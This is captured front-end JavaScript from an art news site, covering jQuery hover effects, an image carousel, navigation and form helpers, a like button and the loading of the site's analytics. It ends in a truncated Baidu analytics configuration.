		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});

	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");
				}
		);

	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});


	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});

	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	});
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}

    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		});

	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});

	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	});
	$(".bNav a:first").css("background-image", "none");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},

	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});

	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");
			}
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		$(this).removeClass("qrHover");
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);

		$(this).css("height", waterH +  "px");
	});
	$(".user").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}



	},function(){});
});
$(document).ready(function(){
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }

    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }

    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })

        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
		/*兜藏分享 2016.1.15 zjl*/
	  	if($(".shareDou").length){
		  var sharDou = $(".shareDou") ;
		  sharDou.find('img').attr('src','//qrcode.artron.net/?text='+window.location.href+'?dou=1&el=10&margin=0');
	  	}

    })

$(function(){
	var supportBtn=$('.supportBtn');
	$('.supportBtn').bind('click',function(){
		var uId=$(this).attr("data-uid");
		var code=$(this).attr("data-newscode");
		var url=window.location.href;
		//if(!uId){
		//    //alert('请先登录雅昌艺术网')
		//	window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
		//	return false;
		//}
		if($(this).hasClass('dis')){
			return false;
		}
		$(this).addClass('dis');
		$.ajax({
			url:'//news.artron.net/DataApi/NewsParse.php',
			data:{newscode:code},
			type:'POST',
			success:function(data){
				var data=eval("("+data+")");
				console.log(data)
				if(data.code==0){
					$('.supportBtn').addClass('clickOn');
					$('.supportBtn').html(data.dataTotal);
				}else{
					return false;
				}
				$('.supportBtn').removeClass('dis');
			}
		})
	});
    (function (content) {
        if(content){
            var oDiv = $(".artAdvBox").offset(),
                oTop = $("#topFix").outerHeight(),
				oClose = $(".closeAdv");
            $(window).bind("scroll",function () {
                var scrollTop = document.documentElement.scrollTop||document.body.scrollTop || document.body.scrollTop;

                if(scrollTop+oTop >= oDiv.top){
                    content.css({
                        "position":"fixed",
                        "top":"36px",
						"margin-left":"490px"
                    });
                }else{
                    content.css({
                        "position":"absolute",
                        "top":"0px",
						'margin-left':"150px"
                    });
                }
            });
            oClose.bind("click",function () {
				$(".artAdvRightFix").hide();
            })
        }
    })($(".artAdvRightFix"))
})

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/issue_public/issue_top/js/newLogin.js
body_size: 270
content:
(function($){
	$(function(){
		setTimeout(function(){
			$(".sso_input").val("");
		}, 100);
	});
	
	$("#topFix").ready(function(e) {
		 /*站点切换*/
		$(".sso_site").hover(function(){
				var $dropObj=$(this),
					slideEle = $dropObj.find("ul");
					
				slideEle.css({
					"visibility": "hidden",
					"display" : "block"    
				});
				var liLength = slideEle.children().length,
					liHeight = slideEle.children().outerHeight(true);
				slideEle.css({
					"visibility": "visible",
					"height" : "0px"    
				}).stop().animate({
					"height" : liLength*liHeight + "px"
				},199, "linear");    
				
				$dropObj.addClass("hover");
			}, function(){    
				$(this).find("ul").stop().animate({
					"height" : "0px"
				}, 199, function(){
					$(this).css({
						"visibility": "",
						"display" : "",
						"height" : ""        
					}).closest(".sso_site").removeClass("hover");
				});
			}
		);   
	 
	});
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3